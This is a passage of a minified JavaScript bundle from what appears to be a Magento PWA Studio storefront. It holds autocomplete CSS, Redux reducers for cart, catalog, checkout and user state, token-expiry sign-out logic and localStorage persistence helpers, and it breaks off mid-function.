t.a=r.a.apply(void 0,[{ADD_ITEM:{REQUEST:null,RECEIVE:null},GET_CART:{REQUEST:null,RECEIVE:null},GET_DETAILS:{REQUEST:null,RECEIVE:null},REMOVE_ITEM:{REQUEST:null,RECEIVE:null},UPDATE_ITEM:{REQUEST:null,RECEIVE:null}}].concat(["BEGIN_EDIT_ITEM","END_EDIT_ITEM","RESET"],[{prefix:"CART"}]))},q48f:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".pythonAutoComplete-hidden-1rl {\r\n    opacity: 0;\r\n    transform: translate3d(0, -2rem, 0);\r\n    transition-duration: 192ms;\r\n    transition-timing-function: var(--venia-global-anim-out);\r\n    visibility: hidden;\r\n}\r\n\r\n.pythonAutoComplete-visible-1jM {\r\n    opacity: 1;\r\n    transform: translate3d(0, 0, 0);\r\n    transition-duration: 224ms;\r\n    transition-timing-function: var(--venia-global-anim-in);\r\n    visibility: visible;\r\n}\r\n\r\n.pythonAutoComplete-root-2a8 {\r\n    background-color: white;\r\n    border-top-style: none;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    left: 0;\r\n    padding: 15px 25px;\r\n    position: absolute;\r\n    right: 0;\r\n    top: 45px;\r\n    transition-property: opacity, transform, visibility;\r\n    z-index: 2;\r\n    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);\r\n    font-size: 14px;\r\n    line-height: 1.5;\r\n    max-height: 54vh;\r\n    overflow-y: auto;\r\n}\r\n\r\n/* total width */\r\n.pythonAutoComplete-root-2a8::-webkit-scrollbar {\r\n    background-color: #fff;\r\n    width: 14px;\r\n}\r\n\r\n/* background of the scrollbar except button or resizer */\r\n.pythonAutoComplete-root-2a8::-webkit-scrollbar-track {\r\n    background-color: #fff;\r\n}\r\n\r\n/* scrollbar itself */\r\n.pythonAutoComplete-root-2a8::-webkit-scrollbar-thumb {\r\n    background-color: #0B71C2;\r\n    border-radius: 10px;\r\n    border: 4px solid #fff;\r\n}\r\n\r\n/* set button(top and bottom of the scrollbar) */\r\n.pythonAutoComplete-root-2a8::-webkit-scrollbar-button {\r\n    display:none;\r\n}\r\n.pythonAutoComplete-root-2a8 *{\r\n    scrollbar-color: #0B71C2 #fff;\r\n    scrollbar-width: thin;\r\n}\r\n\r\n.pythonAutoComplete-root_hidden-ZC_ {\r\n}\r\n\r\n.pythonAutoComplete-root_visible-2ls {\r\n}\r\n\r\n.pythonAutoComplete-message-2J9 {\r\n    color: #000;\r\n    padding: 0 0.75rem;\r\n    text-align: center;\r\n}\r\n\r\n.pythonAutoComplete-message-2J9:empty {\r\n    padding: 0;\r\n    display: none;\r\n}\r\n.pythonAutoComplete-message-2J9 > div:empty {\r\n    padding: 0;\r\n    display: none;\r\n}\r\n\r\n\r\n.pythonAutoComplete-suggestions-25e {\r\n    display: grid;\r\n    gap: 0.5rem;\r\n}\r\n\r\n.pythonAutoComplete-suggestions-25e:empty {\r\n    display: none;\r\n}\r\n\r\n@media (max-width: 1199px) {\r\n    .pythonAutoComplete-root-2a8{\r\n        padding: 15px;\r\n    }\r\n}\r\n\r\n\r\n\r\n\r\n.pythonAutoComplete-sg_categories-2mJ {\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n}\r\n\r\n.pythonAutoComplete-sg_categories-2mJ:empty {\r\n    display: none;\r\n}\r\n\r\n.pythonAutoComplete-sg_categories-2mJ li{\r\n    font-size: 14px;\r\n    line-height: 1.5;\r\n    color: #4F565F;\r\n    margin-bottom: 10px;\r\n}\r\n\r\n.pythonAutoComplete-sg_categories-2mJ li:last-child{\r\n    margin-bottom: 0;\r\n}\r\n\r\n@media (max-width: 576px) {\r\n    .pythonAutoComplete-sg_categories-2mJ li{\r\n        margin-bottom: 5px;\r\n    }\r\n}\r\n\r\n\r\n.pythonAutoComplete-heading-1nV {\r\n    font-size: 14px;\r\n    line-height: 1.5;\r\n    color: #032753;\r\n    text-decoration: none;\r\n    font-weight: 600;\r\n    margin-top: 16px;\r\n}\r\n\r\n.pythonAutoComplete-seeAllResult-35T{\r\n    width: 100%;\r\n    position: relative;\r\n    font-size: 14px;\r\n    line-height: 1.5;\r\n    color: #0B71C2;\r\n    transition: .3s color ease-in-out;\r\n    margin-top: 12px;\r\n}\r\n.pythonAutoComplete-seeAllResult-35T:hover{\r\n    color: #FD930A;\r\n}\r\n\r\n\r\n@media (max-width: 576px) {\r\n    .pythonAutoComplete-heading-1nV{\r\n        margin-top: 3px;\r\n    }\r\n}\r\n\r\n\r\n\r\n\r\n.pythonAutoComplete-suggestedProductroot-3vr {\r\n    width: 100%;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n    position: relative;\r\n    align-items: center;\r\n    column-gap: 5px;\r\n}\r\n\r\n\r\n.pythonAutoComplete-suggestedProductname-1gK {\r\n    word-break: break-word;\r\n}\r\n\r\n\r\n\r\n/* images classes */\r\n.pythonAutoComplete-loaded-1-0 {\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    visibility: visible;\r\n    width: 100%;\r\n    height: 100%;\r\n    object-fit: contain;\r\n    object-position: center;\r\n    transition: .6s all ease-in-out;\r\n}\r\n\r\n.pythonAutoComplete-notLoaded-3oQ {\r\n    visibility: hidden;\r\n}\r\n\r\n.pythonAutoComplete-placeholder-1M- {\r\n    background-color: rgb(var(--venia-global-color-gray-100));\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n}\r\n.pythonAutoComplete-container-1nq{\r\n    width: 100%;\r\n    position: relative;\r\n    padding-bottom: calc((345 / 345) * 100%);\r\n}\r\n\r\n.pythonAutoComplete-container-1nq img{\r\n    width: 100%;\r\n    max-width: 100%;\r\n    position: absolute;\r\n    height: 100%;\r\n    max-width: 100%;\r\n    left: 0px;\r\n    top: 0px;\r\n    object-fit: cover;\r\n    object-position: center;\r\n    display: block;\r\n}\r\n/* images classes end */\r\n\r\n\r\n.pythonAutoComplete-imageWrapper-1Vh{\r\n    width: 60px;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    padding: 8px;\r\n}\r\n.pythonAutoComplete-contentWrapper-3l0{\r\n    width: 100%;\r\n    max-width: calc(100% - 60px);\r\n    flex: 1;\r\n    display: flex;\r\n    position: relative;\r\n    justify-content: space-between;\r\n    align-items: center;\r\n}\r\n.pythonAutoComplete-price-1Uz{\r\n    font-size: 14px;\r\n    line-height: 1.5;\r\n    color: #002B5F;\r\n    text-decoration: none;\r\n    font-weight: 600;\r\n    padding: 0px 12px;\r\n}\r\n\r\n.pythonAutoComplete-name-3bC{\r\n    font-size: 12px;\r\n    line-height: 1.35;\r\n    color: #002B5F;\r\n    flex: 1;\r\n    font-weight: 500;\r\n}\r\n\r\n@media (max-width: 576px) {\r\n    .pythonAutoComplete-contentWrapper-3l0{\r\n        display: flex;\r\n        flex-direction: column;\r\n        justify-content: center;\r\n        align-items: flex-start;\r\n    }\r\n    .pythonAutoComplete-price-1Uz{\r\n        padding: 0;\r\n        margin-top: 2px;\r\n    }\r\n    .pythonAutoComplete-root-2a8{\r\n        max-height: 47vh;\r\n    }\r\n}",""]),t.locals={hidden:"pythonAutoComplete-hidden-1rl",visible:"pythonAutoComplete-visible-1jM",root:"pythonAutoComplete-root-2a8",root_hidden:"pythonAutoComplete-root_hidden-ZC_ pythonAutoComplete-root-2a8 pythonAutoComplete-hidden-1rl",root_visible:"pythonAutoComplete-root_visible-2ls pythonAutoComplete-root-2a8 pythonAutoComplete-visible-1jM",message:"pythonAutoComplete-message-2J9",suggestions:"pythonAutoComplete-suggestions-25e",sg_categories:"pythonAutoComplete-sg_categories-2mJ",heading:"pythonAutoComplete-heading-1nV",seeAllResult:"pythonAutoComplete-seeAllResult-35T",suggestedProductroot:"pythonAutoComplete-suggestedProductroot-3vr",suggestedProductname:"pythonAutoComplete-suggestedProductname-1gK",loaded:"pythonAutoComplete-loaded-1-0",notLoaded:"pythonAutoComplete-notLoaded-3oQ pythonAutoComplete-loaded-1-0",placeholder:"pythonAutoComplete-placeholder-1M-",container:"pythonAutoComplete-container-1nq",imageWrapper:"pythonAutoComplete-imageWrapper-1Vh",contentWrapper:"pythonAutoComplete-contentWrapper-3l0",price:"pythonAutoComplete-price-1Uz",name:"pythonAutoComplete-name-3bC"}},qT12:function(e,t,n){"use strict"
var r="function"==typeof Symbol&&Symbol.for,a=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,s=r?Symbol.for("react.strict_mode"):60108,c=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,u=r?Symbol.for("react.context"):60110,p=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,f=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,g=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,v=r?Symbol.for("react.lazy"):60116,b=r?Symbol.for("react.block"):60121,y=r?Symbol.for("react.fundamental"):60117,w=r?Symbol.for("react.responder"):60118,x=r?Symbol.for("react.scope"):60119
function z(e){if("object"==typeof e&&null!==e){var t=e.$$typeof
switch(t){case a:switch(e=e.type){case p:case d:case i:case c:case s:case h:return e
default:switch(e=e&&e.$$typeof){case u:case f:case v:case m:case l:return e
default:return t}}case o:return t}}}function A(e){return z(e)===d}t.AsyncMode=p,t.ConcurrentMode=d,t.ContextConsumer=u,t.ContextProvider=l,t.Element=a,t.ForwardRef=f,t.Fragment=i,t.Lazy=v,t.Memo=m,t.Portal=o,t.Profiler=c,t.StrictMode=s,t.Suspense=h,t.isAsyncMode=function(e){return A(e)||z(e)===p},t.isConcurrentMode=A,t.isContextConsumer=function(e){return z(e)===u},t.isContextProvider=function(e){return z(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===a},t.isForwardRef=function(e){return z(e)===f},t.isFragment=function(e){return z(e)===i},t.isLazy=function(e){return z(e)===v},t.isMemo=function(e){return z(e)===m},t.isPortal=function(e){return z(e)===o},t.isProfiler=function(e){return z(e)===c},t.isStrictMode=function(e){return z(e)===s},t.isSuspense=function(e){return z(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===c||e===s||e===h||e===g||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===m||e.$$typeof===l||e.$$typeof===u||e.$$typeof===f||e.$$typeof===y||e.$$typeof===w||e.$$typeof===x||e.$$typeof===b)},t.typeOf=z},qVdT:function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return s}),n.d(t,"b",function(){return invariant})
var r=n("aFck"),a="Invariant Violation",o=Object.setPrototypeOf,i=void 0===o?function(e,t){return e.__proto__=t,e}:o,s=function(e){function InvariantError(t){void 0===t&&(t=a)
var n=e.call(this,"number"==typeof t?a+": "+t+" (see https://github.com/apollographql/invariant-packages)":t)||this
return n.framesToPop=1,n.name=a,i(n,InvariantError.prototype),n}return Object(r.a)(InvariantError,e),InvariantError}(Error)
function invariant(e,t){if(!e)throw new s(t)}!function(e){e.warn=function(){},e.error=function(){}}(invariant||(invariant={}))
var c={env:{}}
if("object"==typeof e)c=e
else try{Function("stub","process = stub")(c)}catch(e){}}).call(this,n("8oxB"))},qrOD:function(e,t,n){"use strict"
t.a=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n]
var r="function"!=typeof t[t.length-1]&&t.pop(),a=t
if(void 0===r)throw new TypeError("The initial state may not be undefined. If you do not want to set a value for this reducer, you can use null instead of undefined.")
return function(e,t){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i]
var s=void 0===e,c=void 0===t
return s&&c&&r?r:a.reduce(function(e,n){return n.apply(void 0,[e,t].concat(o))},s&&!c&&r?r:e)}}},qx2n:function(e,t,n){"use strict"
n.d(t,"a",function(){return equal})
var r=Object.prototype,a=r.toString,o=r.hasOwnProperty,i=Function.prototype.toString,s=new Map
function equal(e,t){try{return function check(e,t){if(e===t)return!0
var n=a.call(e)
var r=a.call(t)
if(n!==r)return!1
switch(n){case"[object Array]":if(e.length!==t.length)return!1
case"[object Object]":if(previouslyCompared(e,t))return!0
var s=Object.keys(e),l=Object.keys(t),u=s.length
if(u!==l.length)return!1
for(var p=0;p<u;++p)if(!o.call(t,s[p]))return!1
for(var p=0;p<u;++p){var d=s[p]
if(!check(e[d],t[d]))return!1}return!0
case"[object Error]":return e.name===t.name&&e.message===t.message
case"[object Number]":if(e!=e)return t!=t
case"[object Boolean]":case"[object Date]":return+e==+t
case"[object RegExp]":case"[object String]":return e==""+t
case"[object Map]":case"[object Set]":if(e.size!==t.size)return!1
if(previouslyCompared(e,t))return!0
for(var f=e.entries(),h="[object Map]"===n;;){var g=f.next()
if(g.done)break
var m=g.value,v=m[0],b=m[1]
if(!t.has(v))return!1
if(h&&!check(b,t.get(v)))return!1}return!0
case"[object Function]":var y=i.call(e)
return y===i.call(t)&&!function endsWith(e,t){var n=e.length-t.length
return n>=0&&e.indexOf(t,n)===n}(y,c)}return!1}(e,t)}finally{s.clear()}}var c="{ [native code] }"
function previouslyCompared(e,t){var n=s.get(e)
if(n){if(n.has(t))return!0}else s.set(e,n=new Set)
return n.add(t),!1}},rLZa:function(e,t,n){"use strict"
n.d(t,"a",function(){return m}),n.d(t,"d",function(){return v}),n.d(t,"b",function(){return b}),n.d(t,"c",function(){return w})
var r,a=n("VkAN"),o=n.n(a),i=n("QILm"),s=n.n(i),c=n("q1tI"),l=n.n(c),u=n("VX74"),p=n("rid2"),d=["children"],f=["children"],h=["children"],g=["children"]
p.a.defaultProps.defer=!1
var m=function Meta(e){var t=e.children,n=s()(e,d)
return l.a.createElement(p.a,null,l.a.createElement("meta",n,t))},v=function Title(e){var t=e.children,n=s()(e,f)
return l.a.createElement(p.a,null,l.a.createElement("title",n,t))},b=function Script(e){var t=e.children,n=s()(e,h)
return l.a.createElement(p.a,null,l.a.createElement("script",n,t))},y=Object(u.gql)(r||(r=o()(["\n    query getStoreName {\n        storeConfig {\n            id\n            store_name\n            default_title\n        }\n    }\n"]))),w=function StoreTitle(e){var t,n=e.children,r=s()(e,g),a=Object(u.useQuery)(y).data,o=Object(c.useMemo)(function(){return a?a.storeConfig.default_title:"English"},[a])
return t=n?"".concat(n," - ").concat(o):o,l.a.createElement(p.a,null,l.a.createElement("title",r,t))}},rQT5:function(e,t,n){"use strict"
var r=n("QILm"),a=n.n(r),o=n("RIqP"),i=n.n(o),s=n("MVZn"),c=n.n(s),l=n("cDf5"),u=n.n(l),p=n("J4zp"),d=n.n(p),f=n("ngx/"),h=n("m22C"),g=["unhandledErrors"],m=f.a.markErrorHandled.toString()
function errorReducer(e,t){var n,r=e.unhandledErrors,a=t.type,o=t.payload
if(t.error instanceof Error)n=t.error
else{if(!(o instanceof Error))return e
n=o}if(a===m){var s=r.filter(function(e){return e.error!==n})
return c()({},e,{unhandledErrors:s})}if(!function sliceHandledError(e,t){var n=Object.entries(e).find(function(e){var n=d()(e,2)[1]
return"object"===u()(n)&&Object.values(n).includes(t)})
if(n)return n[0]}(e,n)){var l=i()(new Set(r).add(Object(h.a)(n,globalThis,this)))
return c()({},e,{unhandledErrors:l})}return e}var v=n("ANjH"),b=n("rUvP"),y=n("o+cj"),w=n("/dq9")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var x=new Map,_=new Map,E=new b.a,T=y.a.setToken.toString(),S=y.a.clearToken.toString(),k=y.a.getDetails.request.toString(),O=function scheduleSignOut(e){return function(t){return function(n){var r=e.dispatch
if(function isSigningIn(e){return e===T||e===k}(n.type)){var a=E.getRawItem("signin_token")
if(!a)return t(n)
var o=JSON.parse(a),i=o.timeStored,s=o.ttl,c=o.value,l=JSON.parse(c),u=1e3*s,p=Date.now()-i,d=Math.max(u-p,0),f=function callback(){r(Object(w.signOut)()).then(function(){x.delete(l),_.delete(l),history.go(0)})}
if(!x.has(l)){var h=setTimeout(f,d)
x.set(l,h)}if(!_.has(l)){var g=setInterval(function(){Date.now()-i>u&&f()},1e3)
_.set(l,g)}}else if(function isSigningOut(e){return e===S}(n.type)){var m,v=_createForOfIteratorHelper(x)
try{for(v.s();!(m=v.n()).done;){var b=m.value
clearTimeout(b)}}catch(e){v.e(e)}finally{v.f()}var y,O=_createForOfIteratorHelper(_)
try{for(O.s();!(y=O.n()).done;){var I=y.value
clearInterval(I)}}catch(e){O.e(e)}finally{O.f()}x.clear(),_.clear()}return t(n)}}},I=[n("0Kn9").a,O]
var C=v.a.apply(void 0,I),P=(0,v.d)(C,function createErrorHandlingStore(e){return function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o]
return e.apply(void 0,[(i=t,function errorHandlingRootReducer(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=e.unhandledErrors,r=void 0===n?[]:n,o=a()(e,g),s=i(o,t)
return s.unhandledErrors=r,errorReducer.call(errorHandlingRootReducer,s,t)})].concat(r))
var i}})
t.a=P},rUvP:function(e,t,n){"use strict"
n.d(t,"a",function(){return p})
var r=n("lSNA"),a=n.n(r),o=n("lwsE"),i=n.n(o),s=n("W8MJ"),c=n.n(s),l={length:0,getItem:function getItem(){},setItem:function setItem(){},removeItem:function removeItem(){},clear:function clear(){}},u=function(){function NamespacedLocalStorage(e,t){i()(this,NamespacedLocalStorage),this.localStorage=e,this.key=t}return c()(NamespacedLocalStorage,[{key:"_makeKey",value:function _makeKey(e){return"".concat(this.key,"__").concat(e)}},{key:"getItem",value:function getItem(e){return this.localStorage.getItem(this._makeKey(e))}},{key:"setItem",value:function setItem(e,t){return this.localStorage.setItem(this._makeKey(e),t)}},{key:"removeItem",value:function removeItem(e){return this.localStorage.removeItem(this._makeKey(e))}}]),NamespacedLocalStorage}(),p=function(){function BrowserPersistence(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:globalThis.localStorage||l
i()(this,BrowserPersistence),this.storage=new u(e,this.constructor.KEY||BrowserPersistence.KEY)}return c()(BrowserPersistence,[{key:"getRawItem",value:function getRawItem(e){return this.storage.getItem(e)}},{key:"getItem",value:function getItem(e){var t=this.storage.getItem(e)
if(t){var n=JSON.parse(t).value
return JSON.parse(n)}}},{key:"setItem",value:function setItem(e,t,n){var r=Date.now()
this.storage.setItem(e,JSON.stringify({value:JSON.stringify(t),timeStored:r,ttl:n}))}},{key:"removeItem",value:function removeItem(e){this.storage.removeItem(e)}}]),BrowserPersistence}()
a()(p,"KEY","M2_VENIA_BROWSER_PERSISTENCE")},rVgm:function(e,t,n){"use strict"
var r,a,o,i=n("lSNA"),s=n.n(i),c=n("MVZn"),l=n.n(c),u=n("e7SQ"),p=n("ngx/"),d=n("oTW8"),f=new(0,d.a.BrowserPersistence),h=!globalThis.navigator,g=!h&&navigator.onLine,m=!h&&!navigator.onLine,v=f.getItem("store_view_code")||"kwt_en",b={drawer:null,hasBeenOffline:m,isOnline:g,isPageLoading:!1,overlay:!1,pending:{},searchOpen:!1,storeCode:v,isContentRightToLeft:"kwt_ar"===v||"qtr_ar"===v},y=(r={},s()(r,p.a.toggleDrawer,function(e,t){var n=t.payload
return l()({},e,{drawer:n,overlay:!!n})}),s()(r,p.a.toggleSearch,function(e){return l()({},e,{searchOpen:!e.searchOpen})}),s()(r,p.a.setOnline,function(e){return l()({},e,{isOnline:!0})}),s()(r,p.a.setOffline,function(e){return l()({},e,{isOnline:!1,hasBeenOffline:!0})}),s()(r,p.a.setPageLoading,function(e,t){var n=t.payload
return l()({},e,{isPageLoading:!!n})}),s()(r,p.a.setLanguage,function(e,t){var n=t.payload
return l()({},e,{language:n})}),r),w=Object(u.a)(y,b),x=n("q0pE"),_={addItemError:null,cartId:null,details:{},detailsError:null,getCartError:null,isLoading:!1,isUpdatingItem:!1,isAddingItem:!1,removeItemError:null,shippingMethods:[],updateItemError:null},E=(a={},s()(a,x.a.getCart.receive,function(e,t){var n=t.payload
return t.error?l()({},_,{getCartError:n}):l()({},e,{cartId:String(n),getCartError:null})}),s()(a,x.a.getDetails.request,function(e){return l()({},e,{isLoading:!0})}),s()(a,x.a.getDetails.receive,function(e,t){var n=t.payload
return t.error?l()({},e,{detailsError:n,isLoading:!1}):l()({},e,n,{isLoading:!1})}),s()(a,x.a.addItem.request,function(e){return l()({},e,{isAddingItem:!0})}),s()(a,x.a.addItem.receive,function(e,t){var n=t.payload
return t.error?l()({},e,{addItemError:n,isAddingItem:!1}):l()({},e,{isAddingItem:!1})}),s()(a,x.a.updateItem.request,function(e){return l()({},e,{isUpdatingItem:!0})}),s()(a,x.a.updateItem.receive,function(e,t){var n=t.payload
return t.error?l()({},e,{isUpdatingItem:!1,updateItemError:n}):l()({},e,{isUpdatingItem:!1})}),s()(a,x.a.removeItem.receive,function(e,t){var n=t.payload
return t.error?l()({},e,{removeItemError:n}):l()({},e)}),s()(a,x.a.reset,function(){return _}),a),T=Object(u.a)(E,_),S=n("RIqP"),k=n.n(S),O=n("J4zp"),I=n.n(O),C=n("L3G4")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var P,A,M=function fromPairs(e){var t,n={},r=_createForOfIteratorHelper(e)
try{for(r.s();!(t=r.n()).done;){var a=I()(t.value,2),o=a[0],i=a[1]
n[o]=i}}catch(e){r.e(e)}finally{r.f()}return n},L=(o={},s()(o,C.a.updateCategories,function(e,t){var n=t.payload,r=n.id,a=e.categories[r]||{}
if(a.children)return e
var o,i=k()(n.children).sort(function(e,t){return e.position>t.position?1:e.position===t.position&&e.id>t.id?1:-1}),c=new Map,u=_createForOfIteratorHelper(i)
try{for(u.s();!(o=u.n()).done;){var p=o.value
c.set(p.id,l()({},p,e.categories[p.id]||{},{parentId:r}))}}catch(e){u.e(e)}finally{u.f()}return l()({},e,{categories:l()({},e.categories,M(c),s()({},r,l()({},a,n,{children:k()(c.keys()),children_count:c.size})))})}),s()(o,C.a.setCurrentPage.receive,function(e,t){var n=t.payload
return t.error?e:l()({},e,{currentPage:n})}),s()(o,C.a.setPrevPageTotal.receive,function(e,t){var n=t.payload
return t.error?e:l()({},e,{prevPageTotal:n})}),o),j=Object(u.a)(L,{categories:{},currentPage:1,pageSize:6,prevPageTotal:null}),N=n("jr4w"),R={availableShippingMethods:[],billingAddress:null,billingAddressError:null,isSubmitting:!1,orderError:null,paymentMethodError:null,paymentCode:"",paymentData:null,receipt:{order:{}},shippingAddress:{},shippingAddressError:null,shippingMethod:"",shippingMethodError:null,shippingTitle:""},D=(P={},s()(P,N.a.begin,function(e,t){var n=t.payload
return l()({},e,n)}),s()(P,N.a.billingAddress.submit,function(e){return l()({},e,{billingAddressError:null,isSubmitting:!0})}),s()(P,N.a.billingAddress.accept,function(e,t){var n=t.payload,r=l()({},e,{isSubmitting:!1})
return n.sameAsShippingAddress?r.billingAddress=l()({},n):n.sameAsShippingAddress||(r.billingAddress=l()({},n,{street:k()(n.street)})),r}),s()(P,N.a.billingAddress.reject,function(e,t){var n=t.payload
return l()({},e,{billingAddressError:n,isSubmitting:!1})}),s()(P,N.a.getShippingMethods.receive,function(e,t){var n=t.payload
return t.error?e:l()({},e,{availableShippingMethods:n.map(function(e){return l()({},e,{code:e.carrier_code,title:e.carrier_title})})})}),s()(P,N.a.shippingAddress.submit,function(e){return l()({},e,{isSubmitting:!0,shippingAddressError:null})}),s()(P,N.a.shippingAddress.accept,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,shippingAddress:l()({},e.shippingAddress,n,{street:k()(n.street)})})}),s()(P,N.a.shippingAddress.reject,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,shippingAddressError:n})}),s()(P,N.a.paymentMethod.submit,function(e){return l()({},e,{isSubmitting:!0,paymentMethodError:null})}),s()(P,N.a.paymentMethod.accept,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,paymentCode:n.code,paymentData:n.data})}),s()(P,N.a.paymentMethod.reject,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,paymentMethodError:n})}),s()(P,N.a.receipt.setOrder,function(e,t){var n=t.payload
return l()({},e,{receipt:{order:n}})}),s()(P,N.a.receipt.reset,function(e){return l()({},e,{receipt:l()({},R.receipt)})}),s()(P,N.a.shippingMethod.submit,function(e){return l()({},e,{isSubmitting:!0,shippingMethodError:null})}),s()(P,N.a.shippingMethod.accept,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,shippingMethod:n.carrier_code,shippingTitle:n.carrier_title})}),s()(P,N.a.shippingMethod.reject,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,shippingMethodError:n})}),s()(P,N.a.order.submit,function(e){return l()({},e,{isSubmitting:!0,orderError:null})}),s()(P,N.a.order.accept,function(e){return l()({},e,{isSubmitting:!1})}),s()(P,N.a.order.reject,function(e,t){var n=t.payload
return l()({},e,{isSubmitting:!1,orderError:n})}),s()(P,N.a.reset,function(){return R}),P),F=Object(u.a)(D,R),z=n("o+cj"),B=new(0,d.a.BrowserPersistence),W={currentUser:{email:"",firstname:"",lastname:""},getDetailsError:null,isGettingDetails:!1,isResettingPassword:!1,isSignedIn:function isSignedIn(){return!!B.getItem("signin_token")}(),resetPasswordError:null,token:B.getItem("signin_token")},U=(A={},s()(A,z.a.setToken,function(e,t){var n=t.payload
return l()({},e,{isSignedIn:!0,token:n})}),s()(A,z.a.clearToken,function(e){return l()({},e,{isSignedIn:!1,token:null})}),s()(A,z.a.getDetails.request,function(e){return l()({},e,{getDetailsError:null,isGettingDetails:!0})}),s()(A,z.a.getDetails.receive,function(e,t){var n=t.payload
return t.error?l()({},e,{getDetailsError:n,isGettingDetails:!1}):l()({},e,{currentUser:n,getDetailsError:null,isGettingDetails:!1})}),s()(A,z.a.resetPassword.request,function(e){return l()({},e,{isResettingPassword:!0})}),s()(A,z.a.resetPassword.receive,function(e,t){var n=t.payload
return t.error?l()({},e,{isResettingPassword:!1,resetPasswordError:n}):l()({},e,{isResettingPassword:!1,resetPasswordError:null})}),s()(A,z.a.reset,function(){return l()({},W,{isSignedIn:!1,token:null})}),A),q={app:w,cart:T,catalog:j,checkout:F,user:Object(u.a)(U,W)}
t.a=q},rWdj:function(e,t,n){"use strict"
n.d(t,"a",function(){return inspect})
var r=n("RKIb")
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function _typeof(e){return typeof e}:function _typeof(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var a=10,o=2
function inspect(e){return formatValue(e,[])}function formatValue(e,t){switch(_typeof(e)){case"string":return JSON.stringify(e)
case"function":return e.name?"[function ".concat(e.name,"]"):"[function]"
case"object":return null===e?"null":function formatObjectValue(e,t){if(-1!==t.indexOf(e))return"[Circular]"
var n=[].concat(t,[e]),i=function getCustomFn(e){var t=e[String(r.a)]
if("function"==typeof t)return t
if("function"==typeof e.inspect)return e.inspect}(e)
if(void 0!==i){var s=i.call(e)
if(s!==e)return"string"==typeof s?s:formatValue(s,n)}else if(Array.isArray(e))return function formatArray(e,t){if(0===e.length)return"[]"
if(t.length>o)return"[Array]"
for(var n=Math.min(a,e.length),r=e.length-n,i=[],s=0;s<n;++s)i.push(formatValue(e[s],t))
